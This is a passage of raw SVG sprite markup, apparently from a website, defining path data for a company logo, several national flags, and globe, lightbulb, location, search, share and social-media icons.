0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 .721.4.686.686 0 0 1 .075.334 1.04 1.04 0 0 1-.6.914 4.091 4.091 0 0 1-1.168.391l-.113.025a3.847 3.847 0 0 0-2.489 1.242 1.9 1.9 0 0 0-.391 1.133 1.02 1.02 0 0 0 1 1.127.963.963 0 0 0 .464-1.786.973.973 0 0 0-.358-.127.831.831 0 0 1 .6-.233 1.061 1.061 0 0 1 .97.638 1.4 1.4 0 0 1 .123.584 1.812 1.812 0 0 1-.406 1.122 2.69 2.69 0 0 1-2.338.925 3.643 3.643 0 0 1-2.916-1.154 1.451 1.451 0 0 1-.281-.881 1.58 1.58 0 0 1 .622-1.248c.042-.03.083-.057.127-.082.082.067.171.135.254.19a2.243 2.243 0 0 0 1.162.357.991.991 0 0 0 .873-.4.848.848 0 0 0 .112-.362c0-.5-.442-.817-1.127-.817a3.5 3.5 0 0 0-.646.068 2.152 2.152 0 0 1-.111-.78c0-.384.069-1.669.96-2.1a1.65 1.65 0 0 1 .663-.149 1.305 1.305 0 0 1 1.108.529 1.088 1.088 0 0 0-.363-.062.9.9 0 0 0-.933.9.847.847 0 0 0 .409.733 1.166 1.166 0 0 0 .627.174 1.214 1.214 0 0 0 1.117-.8 1.339 1.339 0 0 0 .075-.454 1.554 1.554 0 0 0-.743-1.314A2.635 2.635 0 0 0 111.162 0a3.163 3.163 0 0 0-2.224.9 2.438 2.438 0 0 0-.8 1.74 2.326 2.326 0 0 0 .337 1.24 2.65 2.65 0 0 0 .176.274 3.884 3.884 0 0 0-.473.32 3.085 3.085 0 0 0-1.229 2.373 2.617 2.617 0 0 0 .251 1.119 2.679 2.679 0 0 0 .782 1.018zM136.665 16.554a9.89 9.89 0 0 0 4.887 1.129 10.062 10.062 0 0 0 4.838-1.083 7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.566-3.081 7.433 7.433 0 0 0-1.669-2.584 7.826 7.826 0 0 0-2.809-1.756 10.822 10.822 0 0 0-3.835-.641 9.957 9.957 0 0 0-4.891 1.123 7.368 7.368 0 0 0-3.008 2.985 8.487 8.487 0 0 0 .005 7.9 7.436 7.436 0 0 0 3.003 2.998zm2.3-9.459a3.424 3.424 0 0 1 2.585-.946 4.186 4.186 0 0 1 1.537.26 3.125 3.125 0 0 1 1.1.714 2.913 2.913 0 0 1 .663 1.077 4.207 4.207 0 0 1 .227 1.414 3.9 3.9 0 0 1-.411 1.82 2.876 2.876 0 0 1-1.18 1.208 3.923 3.923 0 0 1-1.935.444 3.416 3.416 0 0 1-2.58-.953 3.414 3.414 0 0 1-.935-2.519 3.411 3.411 0 0 1 .931-2.519zM93.57 16.819a10.98 10.98 0 0 0 4.364.864 18.454 18.454 0 0 0 2.2-.127 20.23 20.23 0 0 0 2.093-.371c.419-.1.728-.187.942-.253s.451-.142.678-.22.521-.185.843-.307l.243-.092V8.477h-6.73v3.769h2.032v1.082a7.494 7.494 0 0 1-1.461.154 5.018 5.018 0 0 1-2.4-.534 3.515 3.515 0 0 1-1.449-1.386 3.89 3.89 0 0 1-.482-1.909 4.507 4.507 0 0 1 .426-1.835 3.755 3.755 0 0 1 1.49-1.6 5.461 5.461 0 0 1 2.928-.682 8.286 8.286 0 0 1 2.707.378 12.1 12.1 0 0 1 2.086.964l.567.331V2.73l-.263-.084a37.352 37.352 0 0 0-2.85-.791 15.282 15.282 0 0 0-3.35-.308 16.182 16.182 0 0 0-2.247.145 9.217 9.217 0 0 0-2.123.58 8.912 8.912 0 0 0-2.15 1.256 6.041 6.041 0 0 0-1.954 2.7 9.449 9.449 0 0 0-.624 3.361 8.013 8.013 0 0 0 1.225 4.51 7.322 7.322 0 0 0 3.259 2.72zM76.6 9.724l7.231 7.764h4.562V1.615h-5.26v7.85l-7.209-7.85h-4.552v15.873H76.6V9.724zM13.2 16.146a8.346 8.346 0 0 0 2.067-2.364 7.532 7.532 0 0 0 .891-3.891 8.81 8.81 0 0 0-.358-2.552 7.647 7.647 0 0 0-.967-2.08A7.267 7.267 0 0 0 13.419 3.7a7.434 7.434 0 0 0-1.059-.746 7.554 7.554 0 0 0-1.435-.627A11.034 11.034 0 0 0 9.063 1.9a17.442 17.442 0 0 0-2.46-.15H0v15.738h8.462a7.529 7.529 0 0 0 4.738-1.342zm-7.929-2.514V5.511h1.548a5.591 5.591 0 0 1 1.869.325 3.065 3.065 0 0 1 1.49 1.224 4.676 4.676 0 0 1 .632 2.64c0 1.607-.379 2.668-1.126 3.153a5.158 5.158 0 0 1-2.865.782z"/></symbol><symbol id="gb_flag" viewBox="0 0 183.61 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M-28.16-1.9h183.61v131.56H-28.16z" transform="translate(28.16 1.9)"/><path id="White" class="cls-4" d="M-28.16 11.26V-1.9h19.67L44 40.86v3.29H11.19zm183.61 0V-1.9h-19.67L83.32 40.86v3.29h32.78zM-28.16 116.5v13.16h19.67L44 86.9v-3.29H11.19zm183.61 0v13.16h-19.67L83.32 86.9v-3.29h32.78zM-28.16 44.15h183.61v39.46H-28.16zM44-1.9h39.32v131.56H44z" transform="translate(28.16 1.9)"/><path id="Red" class="cls-5" d="M-28.16-1.9h9.84l55.74 46H21L-28.16 1.39zm183.61 0h-9.84l-55.74 46h16.39l49.19-42.71zM-28.16 129.66h9.84l55.74-46H21l-49.18 42.75zm183.61 0h-9.84l-55.74-46h16.39l49.18 42.76v3.29zM-28.16 50.72h183.61V77H-28.16zM50.53-1.9h26.23v131.56H50.53z" transform="translate(28.16 1.9)"/></g></symbol><symbol id="germany_flag" viewBox="0 0 181.88 129.91" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h181.88v129.91H0z"/><path id="Yellow_" data-name="Yellow" class="cls-4" d="M0 87.69h181.88v42.22H0z"/><path id="Black" class="cls-5" d="M0 0h181.88v42.22H0z"/></g></symbol><symbol id="globe" viewBox="0 0 36.2 36.3" preserveAspectRatio="xMinYMid"><path d="M34.8 11.3v-.6h-.2C31.7 4.4 25.4.2 18.5.1l-.2-.1-.1.1C8.1.1 0 8.2 0 18.2c0 10 8.1 18.1 18.1 18.1l.2.1.2-.1c9.7-.3 17.7-8.3 17.7-18.1 0-2.4-.5-4.7-1.4-6.9zm-9.1 2.8h6.5c.4 1.3.6 2.7.6 4.1 0 1.2-.1 2.4-.4 3.5h-6.6c.1-1.1.1-2.3.1-3.4 0-1.5-.1-2.9-.2-4.2zm-14.4 11c.6 3.2 1.7 5.6 2.7 7.2-3.8-1.1-7-3.7-8.9-7.2h6.2zm11.2-6.8c0 1.2-.1 2.3-.2 3.4h-8.1c-.1-1.1-.2-2.2-.2-3.4 0-1.5.1-2.9.2-4.2h7.9c.3 1.3.4 2.7.4 4.2zm2.6-7.6c-.6-2.5-1.4-4.7-2.6-6.5 3.4 1.1 6.3 3.4 8.2 6.5h-5.6zm-10.2 0c.9-3.5 2.3-5.5 3.3-6.5 1 1.1 2.4 3 3.3 6.5h-6.6zm-9.4 0c1.9-3.3 5-5.6 8.6-6.7-1.2 1.8-2.1 4.1-2.7 6.7H5.5zm16.3 14.4c-.9 3.9-2.4 6.1-3.5 7.1-1.1-1.1-2.6-3.2-3.5-7.1h7zm9.2 0c-1.8 3.4-4.8 5.9-8.4 7 1-1.6 2-3.9 2.6-7H31zm-20.2-3.4h-7c-.3-1.2-.4-2.4-.4-3.5 0-1.4.2-2.7.6-4.1h6.9c-.1 1.3-.2 2.7-.2 4.2 0 1.1 0 2.3.1 3.4z"/></symbol><symbol id="globe2" viewBox="0 0 70.52 79.84" preserveAspectRatio="xMinYMid"><path d="M5.4 20.43h20.17a4.11 4.11 0 1 1 0 8.21h-9.44a7.11 7.11 0 0 0 0 14.21h4a4.11 4.11 0 0 1 0 8.21h-9.87a28.9 28.9 0 0 1-4.83-30.64zM31.96 3a29 29 0 0 1 27.78 20.83h-11.3a7.11 7.11 0 0 0 0 14.21h11.82a28.93 28.93 0 0 1-47 16h6.87a7.11 7.11 0 1 0 0-14.21h-4a4.11 4.11 0 0 1 0-8.21h9.43a7.11 7.11 0 1 0 0-14.21H6.92a29 29 0 0 1 25-14.43zm29 29a29.55 29.55 0 0 1-.16 3.07H48.44a4.11 4.11 0 1 1 0-8.21h12a29.27 29.27 0 0 1 .48 5.06zm-29 32a32 32 0 1 0-32-32 32 32 0 0 0 32 31.92z"/><path d="M70.52 31.92A38.4 38.4 0 0 0 61.06 6.7l-2.23 2a35.552 35.552 0 0 1-53 47.4l-2.23 2a38.48 38.48 0 0 0 26.86 12.39v6.35h-6v3h15v-3h-6v-6.35a38.6 38.6 0 0 0 37.06-38.57z"/></symbol><symbol id="japan_flag" viewBox="0 0 184.18 131.56" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.18v131.56H0z"/><circle id="Red" class="cls-4" cx="92.4" cy="65.54" r="30.13"/></g></symbol><symbol id="korea_flag" viewBox="0 0 178.86 127.76" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h178.86v127.76H0z"/><path id="Black" class="cls-4" d="M97.13 28.65l11.08 11.08-7.91 7.91-11.08-11.08z" transform="translate(28.41)"/><path id="Black-2" class="cls-4" d="M30.92 28.65L19.84 39.72l7.91 7.91 11.08-11.07z" transform="translate(28.41)"/><path id="Black-3" class="cls-4" d="M97.13 99.11L108.21 88l-7.91-7.91L89.22 91.2z" transform="translate(28.41)"/><path id="Black-4" class="cls-4" d="M30.92 99.11L19.84 88l7.91-7.91L38.83 91.2z" transform="translate(28.41)"/><path id="Red" class="cls-5" d="M64 37a26.86 26.86 0 0 1 26.88 26.88H37.17A26.86 26.86 0 0 1 64 37z" transform="translate(28.41)"/><path id="Blue" class="cls-6" d="M64 90.74a26.86 26.86 0 0 1-26.83-26.86h53.71A26.86 26.86 0 0 1 64 90.74zm13.45-40.29A13.43 13.43 0 1 1 64 63.88a13.43 13.43 0 0 1 13.45-13.43z" transform="translate(28.41)"/><circle id="Red-2" class="cls-5" cx="79" cy="63.88" r="13.43"/></g></symbol><symbol id="lightbulb" viewBox="0 0 82 82" preserveAspectRatio="xMinYMid"><path d="M47.74 69H34.26a1 1 0 0 1-1-1 24.11 24.11 0 0 0-7.1-17.15 21 21 0 1 1 29.7 0A24.12 24.12 0 0 0 48.74 68a1 1 0 0 1-1 1zm-12.5-2h11.52a26.09 26.09 0 0 1 7.67-17.56 19 19 0 1 0-26.87 0A26.08 26.08 0 0 1 35.24 67z"/><path d="M45.24 82h-8.49a3.5 3.5 0 0 1-3.5-3.5V68a1 1 0 0 1 1-1h13.49a1 1 0 0 1 1 1v10.5a3.5 3.5 0 0 1-3.5 3.5zm-10-13v9.5a1.5 1.5 0 0 0 1.5 1.5h8.49a1.5 1.5 0 0 0 1.5-1.5V69zM32.16 45.84a1 1 0 0 1-.71-.29 13.5 13.5 0 0 1 0-19.09 1 1 0 1 1 1.41 1.41 11.5 11.5 0 0 0 0 16.27 1 1 0 0 1-.71 1.71zM41 9.5a1 1 0 0 1-1-1V1a1 1 0 0 1 2 0v7.5a1 1 0 0 1-1 1zM30.48 11.6a1 1 0 0 1-.92-.62L26.68 4a1 1 0 1 1 1.85-.77l2.87 6.93a1 1 0 0 1-.92 1.38zM15.6 26.48a1 1 0 0 1-.38-.08l-6.94-2.87A1 1 0 0 1 9 21.68l7 2.87a1 1 0 0 1-.38 1.92zM73.33 50.39a1 1 0 0 1-.38-.08L66 47.44a1 1 0 0 1 .77-1.85l6.93 2.87a1 1 0 0 1-.38 1.92zM51.53 11.6a1 1 0 0 1-.92-1.38l2.87-6.93a1 1 0 1 1 1.84.71l-2.87 7a1 1 0 0 1-.92.6zM8.66 50.39a1 1 0 0 1-.38-1.92l6.93-2.87a1 1 0 1 1 .79 1.84l-7 2.88a1 1 0 0 1-.34.07zM66.41 26.48a1 1 0 0 1-.41-1.93l7-2.87a1 1 0 0 1 .77 1.85l-6.98 2.87a1 1 0 0 1-.38.08zM13.5 37H1a1 1 0 0 1 0-2h12.5a1 1 0 0 1 0 2zM81 37H68.5a1 1 0 0 1 0-2H81a1 1 0 0 1 0 2zM12.71 65.29a1 1 0 0 1-.71-1.71l8.84-8.84a1 1 0 1 1 1.41 1.41L13.42 65a1 1 0 0 1-.71.29zM60.45 17.55a1 1 0 0 1-.71-1.71L68.58 7A1 1 0 1 1 70 8.42l-8.84 8.84a1 1 0 0 1-.71.29zM69.28 65.28a1 1 0 0 1-.71-.29l-8.84-8.84a1 1 0 0 1 1.41-1.41L70 63.57a1 1 0 0 1-.71 1.71zM21.56 17.55a1 1 0 0 1-.71-.29L12 8.42A1 1 0 0 1 13.42 7l8.84 8.84a1 1 0 0 1-.71 1.71z"/></symbol><symbol id="location" viewBox="0 0 68.5 89" preserveAspectRatio="xMinYMid"><path d="M34.25 89c-4.468 0-14.863-11.717-19.2-17.391C8.186 62.62 0 48.841 0 34.25a34.25 34.25 0 0 1 68.5 0c0 14.51-8.322 28.333-15.3 37.374C48.992 77.067 38.386 89 34.25 89zm0-82A27.281 27.281 0 0 0 7 34.25c0 21.6 21.521 43.09 27.162 47.259C39.949 77.06 61.5 55.226 61.5 34.25A27.281 27.281 0 0 0 34.25 7zm0 42.708A15.458 15.458 0 1 1 49.708 34.25 15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 